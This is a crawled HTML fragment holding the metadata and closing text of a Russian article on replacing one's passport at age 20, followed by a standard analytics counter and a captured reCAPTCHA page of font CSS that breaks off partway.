\u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442, \u0441\u0440\u0430\u0437\u0443 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435, \u043a\u0430\u043a \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043d\u043e\u0432\u043e\u0435 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435. \u0415\u0441\u043b\u0438 \u0447\u0435\u0440\u0435\u0437 \u0413\u043e\u0441\u0443\u0441\u043b\u0443\u0433\u0438, \u043f\u043e\u0437\u0430\u0431\u043e\u0442\u044c\u0442\u0435\u0441\u044c \u043e \u0437\u0430\u0431\u043b\u0430\u0433\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438 \u043f\u0430\u0440\u043e\u043b\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0430 \u0437\u0434\u0435\u0441\u044c \u043d\u0435 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b.<\/p><h2>\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0433\u0440\u0430\u0436\u0434\u0430\u043d<\/h2><p>\u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u0438 \u043d\u0435\u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0439, \u0433\u0434\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u043e\u044f\u0441\u043d\u0435\u043d\u0438\u0435. \u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u0441\u0430\u043c\u044b\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b:<\/p><ul><li>\u043d\u0430\u0434\u043e \u043b\u0438 \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442, \u0435\u0441\u043b\u0438 \u043d\u0435\u0437\u0430\u0434\u043e\u043b\u0433\u043e \u0434\u043e \u0434\u043d\u044f \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435 \u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c \u043f\u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435 \u0443\u0442\u0435\u0440\u0438 \u0438\u043b\u0438 \u043f\u043e\u0440\u0447\u0438. \u041e\u0442\u0432\u0435\u0442 \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439. \u0412\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043f\u043e \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044e 20-\u043b\u0435\u0442\u043d\u0435\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u043e\u043c \u0432\u044b\u0448\u0435 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e\u0433\u043e \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c, \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0448\u0442\u0440\u0430\u0444;<\/li><li>\u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0432 \u043f\u0435\u0440\u0438\u043e\u0434, \u043a\u043e\u0433\u0434\u0430 \u043d\u0443\u0436\u043d\u043e \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442, \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0434\u0440\u0443\u0433\u043e\u043c \u043a\u043e\u043d\u0446\u0435 \u0441\u0442\u0440\u0430\u043d\u044b. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0438\u0435\u043c \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430. \u0414\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u043b\u044e\u0431\u043e\u0435 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u041c\u0412\u0414 \u0441 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435\u043c. \u0415\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043e\u0442\u043b\u0438\u0447\u0438\u0435 \u0432 \u0442\u043e\u043c, \u043a\u0430\u043a \u0434\u043e\u043b\u0433\u043e \u043c\u0435\u043d\u044f\u044e\u0442 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u0432 20 \u043b\u0435\u0442: \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0436\u0434\u0430\u0442\u044c \u0434\u043e 30 \u0434\u043d\u0435\u0439. \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0430\u043c, \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0438\u043c\u0441\u044f \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439, \u043d\u0430\u0434\u043e \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f \u0432 \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0434\u0435\u043b;<\/li><li>\u043a\u0430\u043a \u0431\u044b\u0442\u044c \u043d\u0430 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430. \u041f\u043e\u043a\u0430 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442, \u043e\u0431\u0440\u0430\u0442\u0438\u0432\u0448\u0435\u043c\u0443\u0441\u044f \u043b\u0438\u0446\u0443 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u044b\u0434\u0430\u044e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435. \u0415\u0433\u043e \u0438 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0435\u0434\u044a\u044f\u0432\u043b\u044f\u0442\u044c \u043f\u043e \u043c\u0435\u0440\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438.<\/li><\/ul><p>\u042d\u0442\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043c\u043e\u043c\u0435\u043d\u0442\u044b, \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u044e\u0449\u0438\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u043e\u0438\u0442 \u0437\u0430\u043c\u0435\u043d\u0430 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438.<\/p>","author":{"@type":"Person","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https:\/\/pristavam.net\/author\/admin","sameAs":["https:\/\/pristavam.net"]},"articleSection":["\u041f\u0430\u0441\u043f\u043e\u0440\u0442. \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u0442\u0432\u043e"],"image":{"@type":"ImageObject","url":"https:\/\/pristavam.net\/wp-content\/uploads\/2018\/09\/zamena-pasporta-v-20-let.jpg","width":1024,"height":684},"publisher":{"@type":"Organization","name":"Pristavam.Net","url":"https:\/\/pristavam.net","logo":{"@type":"ImageObject","url":"https:\/\/www.pristavam.net\/wp-content\/uploads\/2017\/06\/logo.png"},"sameAs":[]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/pristavam.net","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/pristavam.net\/category\/baza-znaniy","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/pristavam.net\/category\/baza-znaniy\/pasport-grazhdanstvo","name":"\u041f\u0430\u0441\u043f\u043e\u0440\u0442. \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u0442\u0432\u043e"}}]}</script>

<!--LiveInternet counter--><script>new Image().src="https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script><!--/LiveInternet-->



</body>
</html>

<link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/themes/jnews/lightbox/css/A.lightbox.min.css.pagespeed.cf.4-JQC-hXEU.css">
<script src="https://pristavam.net/wp-content/themes/jnews/lightbox/js/lightbox.min.js.pagespeed.jm.V_ZcqEaBMR.js"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u8xky2hlr86i
body_size: 48989
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
